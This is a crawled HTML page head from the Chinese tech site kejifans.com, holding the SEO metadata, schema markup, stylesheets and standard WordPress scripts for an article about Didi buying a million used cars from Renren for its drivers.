

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/02/24/%E6%BB%B4%E6%BB%B4%E9%87%87%E8%B4%AD100%E4%B8%87%E8%BE%86%E4%BA%8C%E6%89%8B%E8%BD%A6%EF%BC%9F%E4%BB%8E%E4%BA%BA%E4%BA%BA%E4%BA%8C%E6%89%8B%E8%BD%A6%E8%B4%AD%E4%B9%B0%EF%BC%81/
body_size: 17720
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>滴滴为司机采购百万辆二手车，降低司机成本 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":938,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/11\/10\/11-11%e6%9c%80%e5%bc%ba%e7%9c%81%e9%92%b1%e6%94%bb%e7%95%a5%ef%bc%81%e4%bb%8a%e6%99%9a%e5%85%a8%e9%9d%a0%e5%ae%83%e4%ba%86\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="滴滴计划在三年之内，从人人车平台直接采购超百万辆二手车，从而为滴滴司机提供质优价廉的运营车辆，降低运营成本。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="滴滴,打车,出租车,二手车,人人二手车,采购,国内新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/02/24/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="滴滴为司机采购百万辆二手车，降低司机成本 | 科技范儿" />
		<meta property="og:description" content="滴滴计划在三年之内，从人人车平台直接采购超百万辆二手车，从而为滴滴司机提供质优价廉的运营车辆，降低运营成本。" />
		<meta property="og:url" content="https://kejifans.com/2018/02/24/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="滴滴为司机采购百万辆二手车，降低司机成本 | 科技范儿" />
		<meta name="twitter:description" content="滴滴计划在三年之内，从人人车平台直接采购超百万辆二手车，从而为滴滴司机提供质优价廉的运营车辆，降低运营成本。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#article","name":"\u6ef4\u6ef4\u4e3a\u53f8\u673a\u91c7\u8d2d\u767e\u4e07\u8f86\u4e8c\u624b\u8f66\uff0c\u964d\u4f4e\u53f8\u673a\u6210\u672c | \u79d1\u6280\u8303\u513f","headline":"\u6ef4\u6ef4\u91c7\u8d2d100\u4e07\u8f86\u4e8c\u624b\u8f66\uff1f\u4ece\u4eba\u4eba\u4e8c\u624b\u8f66\u8d2d\u4e70\uff01","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/02\/renren-car.jpg","width":500,"height":333},"datePublished":"2018-02-24T01:33:58+08:00","dateModified":"2018-11-16T10:06:55+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb, \u4e8c\u624b\u8f66, \u4eba\u4eba\u4e8c\u624b\u8f66, \u51fa\u79df\u8f66, \u6253\u8f66, \u6ef4\u6ef4, \u91c7\u8d2d"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#listItem","name":"\u6ef4\u6ef4\u91c7\u8d2d100\u4e07\u8f86\u4e8c\u624b\u8f66\uff1f\u4ece\u4eba\u4eba\u4e8c\u624b\u8f66\u8d2d\u4e70\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#listItem","position":4,"name":"\u6ef4\u6ef4\u91c7\u8d2d100\u4e07\u8f86\u4e8c\u624b\u8f66\uff1f\u4ece\u4eba\u4eba\u4e8c\u624b\u8f66\u8d2d\u4e70\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#webpage","url":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/","name":"\u6ef4\u6ef4\u4e3a\u53f8\u673a\u91c7\u8d2d\u767e\u4e07\u8f86\u4e8c\u624b\u8f66\uff0c\u964d\u4f4e\u53f8\u673a\u6210\u672c | \u79d1\u6280\u8303\u513f","description":"\u6ef4\u6ef4\u8ba1\u5212\u5728\u4e09\u5e74\u4e4b\u5185\uff0c\u4ece\u4eba\u4eba\u8f66\u5e73\u53f0\u76f4\u63a5\u91c7\u8d2d\u8d85\u767e\u4e07\u8f86\u4e8c\u624b\u8f66\uff0c\u4ece\u800c\u4e3a\u6ef4\u6ef4\u53f8\u673a\u63d0\u4f9b\u8d28\u4f18\u4ef7\u5ec9\u7684\u8fd0\u8425\u8f66\u8f86\uff0c\u964d\u4f4e\u8fd0\u8425\u6210\u672c\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/02\/renren-car.jpg","@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#mainImage","width":500,"height":333},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/02\/24\/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81\/#mainImage"},"datePublished":"2018-02-24T01:33:58+08:00","dateModified":"2018-11-16T10:06:55+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 滴滴采购100万辆二手车？从人人二手车购买！ 评论 Feed" href="https://kejifans.com/2018/02/24/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F02%2F24%2F%25e6%25bb%25b4%25e6%25bb%25b4%25e9%2587%2587%25e8%25b4%25ad100%25e4%25b8%2587%25e8%25be%2586%25e4%25ba%258c%25e6%2589%258b%25e8%25bd%25a6%25ef%25bc%259f%25e4%25bb%258e%25e4%25ba%25ba%25e4%25ba%25ba%25e4%25ba%258c%25e6%2589%258b%25e8%25bd%25a6%25e8%25b4%25ad%25e4%25b9%25b0%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F02%2F24%2F%25e6%25bb%25b4%25e6%25bb%25b4%25e9%2587%2587%25e8%25b4%25ad100%25e4%25b8%2587%25e8%25be%2586%25e4%25ba%258c%25e6%2589%258b%25e8%25bd%25a6%25ef%25bc%259f%25e4%25bb%258e%25e4%25ba%25ba%25e4%25ba%25ba%25e4%25ba%258c%25e6%2589%258b%25e8%25bd%25a6%25e8%25b4%25ad%25e4%25b9%25b0%25ef%25bc%2581%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=938' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 